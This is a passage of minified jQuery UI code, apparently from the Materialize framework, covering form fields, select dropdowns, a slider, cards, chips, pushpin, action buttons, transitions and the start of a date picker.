n=this,o=arguments,0>=c?(clearTimeout(s),s=null,r=u,a=t.apply(n,o),n=o=null):s||!1===i.trailing||(s=setTimeout(l,c)),a}}var a=t(window),s=[],r=[],l=!1,u=0,c={top:0,right:0,bottom:0,left:0},d=Date.now||function(){return(new Date).getTime()};t.scrollSpy=function(e,n){var r=[];(e=t(e)).each((function(e,i){s.push(t(i)),t(i).data("scrollSpy:id",e),t('a[href="#'+t(i).attr("id")+'"]').click((function(e){e.preventDefault();var i=t(this.hash).offset().top+1;t("html, body").animate({scrollTop:i-200},{duration:400,queue:!1,easing:"easeOutCubic"})}))})),n=n||{throttle:100},c.top=n.offsetTop||0,c.right=n.offsetRight||0,c.bottom=n.offsetBottom||0,c.left=n.offsetLeft||0;var u=o(i,n.throttle||100),d=function(){t(document).ready(u)};return l||(a.on("scroll",d),a.on("resize",d),l=!0),setTimeout(d,0),e.on("scrollSpy:enter",(function(){r=t.grep(r,(function(t){return 0!=t.height()}));var e=t(this);r[0]?(t('a[href="#'+r[0].attr("id")+'"]').removeClass("active"),e.data("scrollSpy:id")<r[0].data("scrollSpy:id")?r.unshift(t(this)):r.push(t(this))):r.push(t(this)),t('a[href="#'+r[0].attr("id")+'"]').addClass("active")})),e.on("scrollSpy:exit",(function(){if((r=t.grep(r,(function(t){return 0!=t.height()})))[0]){t('a[href="#'+r[0].attr("id")+'"]').removeClass("active");var e=t(this);(r=t.grep(r,(function(t){return t.attr("id")!=e.attr("id")})))[0]&&t('a[href="#'+r[0].attr("id")+'"]').addClass("active")}})),e},t.winSizeSpy=function(e){return t.winSizeSpy=function(){return a},e=e||{throttle:100},a.on("resize",o(n,e.throttle||100))},t.fn.scrollSpy=function(e){return t.scrollSpy(t(this),e)}}(jQuery),function(t){t(document).ready((function(){function e(e){var i=e.css("font-family"),n=e.css("font-size");n&&o.css("font-size",n),i&&o.css("font-family",i),"off"===e.attr("wrap")&&o.css("overflow-wrap","normal").css("white-space","pre"),o.text(e.val()+"\n");var a=o.html().replace(/\n/g,"<br>");o.html(a),e.is(":visible")?o.css("width",e.width()):o.css("width",t(window).width()/2),e.css("height",o.height())}Materialize.updateTextFields=function(){var e;t("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea").each((function(e,i){t(i).val().length>0||i.autofocus||void 0!==t(this).attr("placeholder")||!0===t(i)[0].validity.badInput?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")}))};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(document).on("change",i,(function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label").addClass("active"),validate_field(t(this))})),t(document).ready((function(){Materialize.updateTextFields()})),t(document).on("reset",(function(e){var n=t(e.target);n.is("form")&&(n.find(i).removeClass("valid").removeClass("invalid"),n.find(i).each((function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")})),n.find("select.initialized").each((function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)})))})),t(document).on("focus",i,(function(){t(this).siblings("label, i").addClass("active")})),t(document).on("blur",i,(function(){var e=t(this);0===e.val().length&&!0!==e[0].validity.badInput&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active"),0===e.val().length&&!0!==e[0].validity.badInput&&void 0!==e.attr("placeholder")&&e.siblings("i").removeClass("active"),validate_field(e)})),window.validate_field=function(t){var e=void 0!==t.attr("length"),i=parseInt(t.attr("length")),n=t.val().length;0===t.val().length&&!1===t[0].validity.badInput?t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid")):t.hasClass("validate")&&(t.is(":valid")&&e&&i>=n||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid")))};var n="input[type=radio], input[type=checkbox]";t(document).on("keyup.radio",n,(function(e){var i;if(9===e.which)return t(this).addClass("tabbed"),void t(this).one("blur",(function(e){t(this).removeClass("tabbed")}))}));var o=t(".hiddendiv").first();o.length||(o=t('<div class="hiddendiv common"></div>'),t("body").append(o));var a=".materialize-textarea";t(a).each((function(){var i=t(this);i.val().length&&e(i)})),t("body").on("keyup keydown autoresize",a,(function(){e(t(this))})),t(document).on("change",'.file-field input[type="file"]',(function(){for(var e,i=t(this).closest(".file-field").find("input.file-path"),n=t(this)[0].files,o=[],a=0;a<n.length;a++)o.push(n[a].name);i.val(o.join(", ")),i.trigger("change")}));var s,r="input[type=range]",l=!1;t(r).each((function(){var e=t('<span class="thumb"><span class="value"></span></span>');t(this).after(e)}));var u=".range-field";t(document).on("change",r,(function(e){var i;t(this).siblings(".thumb").find(".value").html(t(this).val())})),t(document).on("input mousedown touchstart",r,(function(e){var i=t(this).siblings(".thumb"),n=t(this).outerWidth();i.length<=0&&(i=t('<span class="thumb"><span class="value"></span></span>'),t(this).after(i)),i.find(".value").html(t(this).val()),l=!0,t(this).addClass("active"),i.hasClass("active")||i.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),"input"!==e.type&&(0>(s=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left)?s=0:s>n&&(s=n),i.addClass("active").css("left",s)),i.find(".value").html(t(this).val())})),t(document).on("mouseup touchend",u,(function(){l=!1,t(this).removeClass("active")})),t(document).on("mousemove touchmove",u,(function(e){var i,n=t(this).children(".thumb");if(l){n.hasClass("active")||n.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),i=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var o=t(this).outerWidth();0>i?i=0:i>o&&(i=o),n.addClass("active").css("left",i),n.find(".value").html(n.siblings(r).val())}})),t(document).on("mouseout touchleave",u,(function(){if(!l){var e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}}))})),t.fn.material_select=function(e){function i(t,e,i){var o=t.indexOf(e),a=-1===o;return a?t.push(e):t.splice(o,1),i.siblings("ul.dropdown-content").find("li").eq(e).toggleClass("active"),i.find("option").eq(e).prop("selected",a),n(t,i),a}function n(t,e){for(var i="",n=0,o=t.length;o>n;n++){var a=e.find("option").eq(t[n]).text();i+=0===n?a:", "+a}""===i&&(i=e.find("option:disabled").eq(0).text()),e.siblings("input.select-dropdown").val(i)}t(this).each((function(){var n=t(this);if(!n.hasClass("browser-default")){var o=!!n.attr("multiple"),a=n.data("select-id");if(a&&(n.parent().find("span.caret").remove(),n.parent().find("input").remove(),n.unwrap(),t("ul#select-options-"+a).remove()),"destroy"===e)return void n.data("select-id",null).removeClass("initialized");var s=Materialize.guid();n.data("select-id",s);var r=t('<div class="select-wrapper"></div>');r.addClass(n.attr("class"));var l=t('<ul id="select-options-'+s+'" class="dropdown-content select-dropdown '+(o?"multiple-select-dropdown":"")+'"></ul>'),u=n.children("option, optgroup"),c=[],d=!1,h=n.find("option:selected").html()||n.find("option:first").html()||"",p=function(e,i,n){var o=i.is(":disabled")?"disabled ":"",a="optgroup-option"===n?"optgroup-option ":"",s=i.data("icon"),r=i.attr("class");if(s){var u="";return r&&(u=' class="'+r+'"'),"multiple"===n?l.append(t('<li class="'+o+'"><img src="'+s+'"'+u+'><span><input type="checkbox"'+o+"/><label></label>"+i.html()+"</span></li>")):l.append(t('<li class="'+o+a+'"><img src="'+s+'"'+u+"><span>"+i.html()+"</span></li>")),!0}"multiple"===n?l.append(t('<li class="'+o+'"><span><input type="checkbox"'+o+"/><label></label>"+i.html()+"</span></li>")):l.append(t('<li class="'+o+a+'"><span>'+i.html()+"</span></li>"))};u.length&&u.each((function(){if(t(this).is("option"))o?p(n,t(this),"multiple"):p(n,t(this));else if(t(this).is("optgroup")){var e=t(this).children("option");l.append(t('<li class="optgroup"><span>'+t(this).attr("label")+"</span></li>")),e.each((function(){p(n,t(this),"optgroup-option")}))}})),l.find("li:not(.optgroup)").each((function(a){t(this).click((function(s){if(!t(this).hasClass("disabled")&&!t(this).hasClass("optgroup")){var r=!0;o?(t('input[type="checkbox"]',this).prop("checked",(function(t,e){return!e})),r=i(c,t(this).index(),n),g.trigger("focus")):(l.find("li").removeClass("active"),t(this).toggleClass("active"),g.val(t(this).text())),
v(l,t(this)),n.find("option").eq(a).prop("selected",r),n.trigger("change"),void 0!==e&&e()}s.stopPropagation()}))})),n.wrap(r);var f=t('<span class="caret">&#9660;</span>');n.is(":disabled")&&f.addClass("disabled");var m=h.replace(/"/g,"&quot;"),g=t('<input type="text" class="select-dropdown" readonly="true" '+(n.is(":disabled")?"disabled":"")+' data-activates="select-options-'+s+'" value="'+m+'"/>');n.before(g),g.before(f),g.after(l),n.is(":disabled")||g.dropdown({hover:!1,closeOnClick:!1}),n.attr("tabindex")&&t(g[0]).attr("tabindex",n.attr("tabindex")),n.addClass("initialized"),g.on({focus:function(){if(t("ul.select-dropdown").not(l[0]).is(":visible")&&t("input.select-dropdown").trigger("close"),!l.is(":visible")){t(this).trigger("open",["focus"]);var e=t(this).val(),i=l.find("li").filter((function(){return t(this).text().toLowerCase()===e.toLowerCase()}))[0];v(l,i)}},click:function(t){t.stopPropagation()}}),g.on("blur",(function(){o||t(this).trigger("close"),l.find("li.selected").removeClass("selected")})),l.hover((function(){d=!0}),(function(){d=!1})),t(window).on({click:function(){o&&(d||g.trigger("close"))}}),o&&n.find("option:selected:not(:disabled)").each((function(){var e=t(this).index();i(c,e,n),l.find("li").eq(e).find(":checkbox").prop("checked",!0)}));var v=function(e,i){if(i){e.find("li.selected").removeClass("selected");var n=t(i);n.addClass("selected"),l.scrollTo(n)}},y=[],b=function(e){if(9!=e.which)if(40!=e.which||l.is(":visible")){if(13!=e.which||l.is(":visible")){e.preventDefault();var i=String.fromCharCode(e.which).toLowerCase(),n;if(i&&-1===[9,13,27,38,40].indexOf(e.which)){y.push(i);var a=y.join(""),s=l.find("li").filter((function(){return 0===t(this).text().toLowerCase().indexOf(a)}))[0];s&&v(l,s)}if(13==e.which){var r=l.find("li.selected:not(.disabled)")[0];r&&(t(r).trigger("click"),o||g.trigger("close"))}40==e.which&&(s=l.find("li.selected").length?l.find("li.selected").next("li:not(.disabled)")[0]:l.find("li:not(.disabled)")[0],v(l,s)),27==e.which&&g.trigger("close"),38==e.which&&((s=l.find("li.selected").prev("li:not(.disabled)")[0])&&v(l,s)),setTimeout((function(){y=[]}),1e3)}}else g.trigger("open");else g.trigger("close")};g.on("keydown",b)}}))}}(jQuery),function(t){var e={init:function(e){var i={indicators:!0,height:400,transition:500,interval:6e3};return e=t.extend(i,e),this.each((function(){function i(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function n(t){t>=u.length?t=0:0>t&&(t=u.length-1),(c=l.find(".active").index())!=t&&(o=u.eq(c),$caption=o.find(".caption"),o.removeClass("active"),o.velocity({opacity:0},{duration:e.transition,queue:!1,easing:"easeOutQuad",complete:function(){u.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),i($caption,e.transition),e.indicators&&a.eq(c).removeClass("active"),u.eq(t).velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),u.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,delay:e.transition,queue:!1,easing:"easeOutQuad"}),u.eq(t).addClass("active"),e.indicators&&a.eq(t).addClass("active"))}var o,a,s,r=t(this),l=r.find("ul.slides").first(),u=l.find("li"),c=l.find(".active").index();-1!=c&&(o=u.eq(c)),r.hasClass("fullscreen")||(e.indicators?r.height(e.height+40):r.height(e.height),l.height(e.height)),u.find(".caption").each((function(){i(t(this),0)})),u.find("img").each((function(){var e="[data-uri]";t(this).attr("src")!==e&&(t(this).css("background-image","url("+t(this).attr("src")+")"),t(this).attr("src",e))})),e.indicators&&(a=t('<ul class="indicators"></ul>'),u.each((function(i){var o=t('<li class="indicator-item"></li>');o.click((function(){var i,o;n(l.parent().find(t(this)).index()),clearInterval(s),s=setInterval((function(){c=l.find(".active").index(),u.length==c+1?c=0:c+=1,n(c)}),e.transition+e.interval)})),a.append(o)})),r.append(a),a=r.find("ul.indicators").find("li.indicator-item")),o?o.show():(u.first().addClass("active").velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),c=0,o=u.eq(c),e.indicators&&a.eq(c).addClass("active")),o.find("img").each((function(){o.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,queue:!1,easing:"easeOutQuad"})})),s=setInterval((function(){n((c=l.find(".active").index())+1)}),e.transition+e.interval);var d=!1,h=!1,p=!1;r.hammer({prevent_default:!1}).bind("pan",(function(t){if("touch"===t.gesture.pointerType){clearInterval(s);var e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX,o;$curr_slide=l.find(".active"),$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>r.innerWidth()/2||-.65>n)?p=!0:2===e&&(i<-1*r.innerWidth()/2||n>.65)&&(h=!0),h&&(0===(o=$curr_slide.next()).length&&(o=u.first()),o.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"})),p&&(0===(o=$curr_slide.prev()).length&&(o=u.last()),o.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}})).bind("panend",(function(t){"touch"===t.gesture.pointerType&&($curr_slide=l.find(".active"),d=!1,curr_index=l.find(".active").index(),!p&&!h||u.length<=1?$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}):h?(n(curr_index+1),$curr_slide.velocity({translateX:-1*r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):p&&(n(curr_index-1),$curr_slide.velocity({translateX:r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})),h=!1,p=!1,clearInterval(s),s=setInterval((function(){c=l.find(".active").index(),u.length==c+1?c=0:c+=1,n(c)}),e.transition+e.interval))})),r.on("sliderPause",(function(){clearInterval(s)})),r.on("sliderStart",(function(){clearInterval(s),s=setInterval((function(){c=l.find(".active").index(),u.length==c+1?c=0:c+=1,n(c)}),e.transition+e.interval)})),r.on("sliderNext",(function(){n((c=l.find(".active").index())+1)})),r.on("sliderPrev",(function(){n((c=l.find(".active").index())-1)}))}))},pause:function(){t(this).trigger("sliderPause")},start:function(){t(this).trigger("sliderStart")},next:function(){t(this).trigger("sliderNext")},prev:function(){t(this).trigger("sliderPrev")}};t.fn.slider=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(t){t(document).ready((function(){t(document).on("click.card",".card",(function(e){t(this).find("> .card-reveal").length&&(t(e.target).is(t(".card-reveal .card-title"))||t(e.target).is(t(".card-reveal .card-title i"))?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(t(e.target).is(t(".card .activator"))||t(e.target).is(t(".card .activator i")))&&(t(e.target).closest(".card").css("overflow","hidden"),t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"}))),t(".card-reveal").closest(".card").css("overflow","hidden")}))}))}(jQuery),function(t){t(document).ready((function(){t(document).on("click.chip",".chip .material-icons",(function(e){t(this).parent().remove()}))}))}(jQuery),function(t){t.fn.pushpin=function(e){var i={top:0,bottom:1/0,offset:0};return e=t.extend(i,e),$index=0,this.each((function(){function i(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function n(n,o){n.each((function(){e.top<=o&&e.bottom>=o&&!t(this).hasClass("pinned")&&(i(t(this)),t(this).css("top",e.offset),t(this).addClass("pinned")),o<e.top&&!t(this).hasClass("pin-top")&&(i(t(this)),t(this).css("top",0),t(this).addClass("pin-top")),o>e.bottom&&!t(this).hasClass("pin-bottom")&&(i(t(this)),t(this).addClass("pin-bottom"),t(this).css("top",e.bottom-s))}))}var o=Materialize.guid(),a=t(this),s=t(this).offset().top;n(a,t(window).scrollTop()),t(window).on("scroll."+o,(function(){var i=t(window).scrollTop()+e.offset;n(a,i)}))}))}}(jQuery),function(t){t(document).ready((function(){t.fn.reverse=[].reverse,t(document).on("mouseenter.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle)",(function(i){var n=t(this);e(n)})),t(document).on("mouseleave.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle)",(function(e){var n=t(this);i(n)})),t(document).on("click.fixedActionBtn",".fixed-action-btn.click-to-toggle > a",(function(n){var o,a=t(this).parent();a.hasClass("active")?i(a):e(a)}))})),t.fn.extend({openFAB:function(){e(t(this))},closeFAB:function(){i(t(this))}});var e=function(e){if($this=e,!1===$this.hasClass("active")){var i,n,o;!0===$this.hasClass("horizontal")?n=40:i=40,$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:i+"px",translateX:n+"px"},{duration:0});var a=0;$this.find("ul .btn-floating").reverse().each((function(){t(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0",translateX:"0"},{duration:80,delay:a}),a+=40}))}},i=function(t){var e,i,n;$this=t,!0===$this.hasClass("horizontal")?i=40:e=40,$this.removeClass("active"),$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:e+"px",translateX:i+"px"},{duration:80})}}(jQuery),function(t){Materialize.fadeInImage=function(e){var i=t(e);i.css({opacity:0}),t(i).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),t(i).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(e,i){i.start=100;var n=e/100,o=150-(100-e)/1.75;100>o&&(o=100),e>=0&&t(this).css({"-webkit-filter":"grayscale("+n+")brightness("+o+"%)",filter:"grayscale("+n+")brightness("+o+"%)"})}})},Materialize.showStaggeredList=function(e){var i=0;t(e).find("li").velocity({translateX:"-100px"},{duration:0}),t(e).find("li").each((function(){t(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:i,easing:[60,10]}),i+=120}))},t(document).ready((function(){var e=!1,i=!1;t(".dismissable").each((function(){t(this).hammer({prevent_default:!1}).bind("pan",(function(n){if("touch"===n.gesture.pointerType){var o=t(this),a=n.gesture.direction,s=n.gesture.deltaX,r=n.gesture.velocityX;o.velocity({translateX:s},{duration:50,queue:!1,easing:"easeOutQuad"}),4===a&&(s>o.innerWidth()/2||-.75>r)&&(e=!0),2===a&&(s<-1*o.innerWidth()/2||r>.75)&&(i=!0)}})).bind("panend",(function(n){if(Math.abs(n.gesture.deltaX)<t(this).innerWidth()/2&&(i=!1,e=!1),"touch"===n.gesture.pointerType){var o=t(this),a;if(e||i)a=e?o.innerWidth():-1*o.innerWidth(),o.velocity({translateX:a},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){o.css("border","none"),o.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){o.remove()}})}});else o.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"});e=!1,i=!1}}))}))}))}(jQuery),function(t){Materialize.scrollFire=function(t){var e=!1;window.addEventListener("scroll",(function(){e=!0})),setInterval((function(){if(e){e=!1;for(var i=window.pageYOffset+window.innerHeight,n=0;n<t.length;n++){var o=t[n],a=o.selector,s=o.offset,r=o.callback,l=document.querySelector(a),u;if(null!==l)if(i>l.getBoundingClientRect().top+window.pageYOffset+s&&!0!==o.done){if("function"==typeof r)r.call(this);else if("string"==typeof r){var c;new Function(r)()}o.done=!0}}}}),100)}}(jQuery),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}((function(t){function e(a,s,l,d){function h(){return e._.node("div",e._.node("div",e._.node("div",e._.node("div",k.component.nodes(b.open),S.box),S.wrap),S.frame),S.holder)}function p(){C.data(s,k).addClass(S.input).attr("tabindex",-1).val(C.data("value")?k.get("select",w.format):a.value),w.editable||C.on("focus."+b.id+" click."+b.id,(function(t){t.preventDefault(),k.$root.eq(0).focus()})).on("keydown."+b.id,g),o(a,{haspopup:!0,expanded:!1,readonly:!1,owns:a.id+"_root"})}function f(){k.$root.on({keydown:g,focusin:function(t){k.$root.removeClass(S.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=k.$root.children()[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),k.$root.eq(0).focus()))}}).on({focus:function(){C.addClass(S.target)},blur:function(){C.removeClass(S.target)}}).on("focus.toOpen",v).on("click","[data-pick], [data-nav], [data-clear], [data-close]",(function(){var e=t(this),i=e.data(),n=e.hasClass(S.navDisabled)||e.hasClass(S.disabled),o=r();o=o&&(o.type||o.href),(n||o&&!t.contains(k.$root[0],o))&&k.$root.eq(0).focus(),!n&&i.nav?k.set("highlight",k.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?k.set("select",i.pick):i.clear?k.clear().close(!0):i.close&&k.close(!0)})),o(k.$root[0],"hidden",!0)}function m(){var e;!0===w.hiddenName?(e=a.name,a.name=""):e=(e=["string"==typeof w.hiddenPrefix?w.hiddenPrefix:"","string"==typeof w.hiddenSuffix?w.hiddenSuffix:"_submit"])[0]+a.name+e[1],k._hidden=t('<input type=hidden name="'+e+'"'+(C.data("value")||a.value?' value="'+k.get("select",w.formatSubmit)+'"':"")+">")[0],C.on("change."+b.id,(function(){k._hidden.value=a.value?k.get("select",w.formatSubmit):""})),w.container?t(w.container).append(k._hidden):C.after(k._hidden)}function g(t){var e=t.keyCode,i=/^(8|46)$/.test(e);return 27==e?(k.close(),!1):void((32==e||i||!b.open&&k.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?k.clear().close():k.open()))}function v(t){t.stopPropagation(),"focus"==t.type&&k.$root.addClass(S.focused),k.open()}if(!a)return e;var y=!1,b={id:a.id||"P"+Math.abs(~~(Math.random()*new Date))},w=l?t.extend(!0,{},l.defaults,d):d||{},S=t.extend({},e.klasses(),w.klass),C=t(a),x=function(){return this.start()},k=x.prototype={constructor:x,$node:C,start:function(){return b&&b.start?k:(b.methods={},b.start=!0,b.open=!1,b.type=a.type,a.autofocus=a==r(),a.readOnly=!w.editable,a.id=a.id||b.id,"text"!=a.type&&(a.type="text"),k.component=new l(k,w),k.$root=t(e._.node("div",h(),S.picker,'id="'+a.id+'_root" tabindex="0"')),f(),w.formatSubmit&&m(),p(),w.container?t(w.container).append(k.$root):C.after(k.$root),k.on({start:k.component.onStart,render:k.component.onRender,stop:k.component.onStop,open:k.component.onOpen,close:k.component.onClose,set:k.component.onSet}).on({start:w.onStart,render:w.onRender,stop:w.onStop,open:w.onOpen,close:w.onClose,set:w.onSet}),y=i(k.$root.children()[0]),a.autofocus&&k.open(),k.trigger("start").trigger("render"))},render:function(t){return t?k.$root.html(h()):k.$root.find("."+S.box).html(k.component.nodes(b.open)),k.trigger("render")},stop:function(){return b.start?(k.close(),k._hidden&&k._hidden.parentNode.removeChild(k._hidden),k.$root.remove(),C.removeClass(S.input).removeData(s),setTimeout((function(){C.off("."+b.id)}),0),a.type=b.type,a.readOnly=!1,k.trigger("stop"),b.methods={},b.start=!1,k):k},open:function(i){return b.open?k:(C.addClass(S.active),o(a,"expanded",!0),setTimeout((function(){k.$root.addClass(S.opened),o(k.$root[0],"hidden",!1)}),0),!1!==i&&(b.open=!0,y&&c.css("overflow","hidden").css("padding-right","+="+n()),k.$root.eq(0).focus(),u.on("click."+b.id+" focusin."+b.id,(function(t){var e=t.target;e!=a&&e!=document&&3!=t.which&&k.close(e===k.$root.children()[0])})).on("keydown."+b.id,(function(i){var n=i.keyCode,o=k.component.key[n],a=i.target;27==n?k.close(!0):a!=k.$root[0]||!o&&13!=n?t.contains(k.$root[0],a)&&13==n&&(i.preventDefault(),a.click()):(i.preventDefault(),o?e._.trigger(k.component.key.go,k,[e._.trigger(o)]):k.$root.find("."+S.highlighted).hasClass(S.disabled)||k.set("select",k.component.item.highlight).close())}))),k.trigger("open"))},close:function(t){return t&&(k.$root.off("focus.toOpen").eq(0).focus(),setTimeout((function(){k.$root.on("focus.toOpen",v)}),0)),C.removeClass(S.active),o(a,"expanded",!1),setTimeout((function(){k.$root.removeClass(S.opened+" "+S.focused),o(k.$root[0],"hidden",!0)}),0),b.open?(b.open=!1,y&&c.css("overflow","").css("padding-right","-="+n()),u.off("."+b.id),k.trigger("close")):k},clear:function(t){return k.set("clear",null,t)},set:function(e,i,n){var o,a,s=t.isPlainObject(e),r=s?e:{};if(n=s&&t.isPlainObject(i)?i:n||{},e){for(o in s||(r[e]=i),r)a=r[o],o in k.component.item&&(void 0===a&&(a=null),k.component.set(o,a,n)),("select"==o||"clear"==o)&&C.val("clear"==o?"":k.get(o,w.format)).trigger("change");k.render()}return n.muted?k:k.trigger("set",r)},get:function(t,i){if(null!=b[t=t||"value"])return b[t];if("valueSubmit"==t){if(k._hidden)return k._hidden.value;t="value"}if("value"==t)return a.value;if(t in k.component.item){if("string"==typeof i){var n=k.component.get(t);return n?e._.trigger(k.component.formats.toString,k.component,[i,n]):""}return k.component.get(t)}},on:function(e,i,n){var o,a,s=t.isPlainObject(e),r=s?e:{};if(e)for(o in s||(r[e]=i),r)a=r[o],n&&(o="_"+o),b.methods[o]=b.methods[o]||[],b.methods[o].push(a);return k},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;t<namesCount;t+=1)(e=i[t])in b.methods&&delete b.methods[e];return k},trigger:function(t,i){var n=function(t){var n=b.methods[t];n&&n.map((function(t){e._.trigger(t,k,[i])}))};return n("_"+t),n(t),k}};return new x}function i(t){var e,i="position";return t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]),"fixed"==e}function n(){if(c.height()<=l.height())return 0;var e=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),i=e[0].offsetWidth;e.css("overflow","scroll");var n,o=t('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),i-o}function o(e,i,n){if(t.isPlainObject(i))for(var o in i)a(e,o,i[o]);else a(e,i,n)}function a(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function s(e,i){for(var n in t.isPlainObject(e)||(e={attribute:i}),i="",e){var o=("role"==n?"":"aria-")+n,a;i+=null==e[n]?"":o+'="'+e[n]+'"'}return i}function r(){try{return document.activeElement}catch(t){}}var l=t(window),u=t(document),c=t(document.documentElement);return e.klasses=function(t){return{picker:t=t||"picker",opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},e._={group:function(t){for(var i,n="",o=e._.trigger(t.min,t);o<=e._.trigger(t.max,t,[o]);o+=t.i)i=e._.trigger(t.item,t,[o]),n+=e._.node(t.node,i[0],i[1],i[2]);return n},node:function(e,i,n,o){return i?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(i=t.isArray(i)?i.join(""):i)+"</"+e+">":""},lead:function(t){return(10>t?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1==0},ariaAttr:s},e.extend=function(i,n){t.fn[i]=function(o,a){var s=this.data(i);return"picker"==o?s:s&&"string"==typeof o?e._.trigger(s[o],s,[a]):this.each((function(){var a;t(this).data(i)||new e(this,i,n,o)}))},t.fn[i].defaults=n.defaults},e})),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}((function(t,e){function i(t,e){var i=this,n=t.$node[0],o=n.value,a=t.$node.data("value"),s=a||o,r=a?e.formatSubmit:e.format,l=function(){return n.currentStyle?"rtl"==n.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};i.settings=e,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(e.disable||[]).slice(0),i.item.enable=-function(t){return!0===t[0]?t.shift():-1}(i.item.disable),i.set("min",e.min).set("max",e.max).set("now"),s?i.set("select",s,{format:r}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return l()?-1:1},37:function(){return l()?1:-1},go:function(t){var e=i.item.highlight,n=new Date(e.year,e.month,e.date+t);i.set("highlight",n,{interval:t}),this.render()}},t.on("render",(function(){t.$root.find("."+e.klass.selectMonth).on("change",(function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))})),t.$root.find("."+e.klass.selectYear).on("change",(function(){var 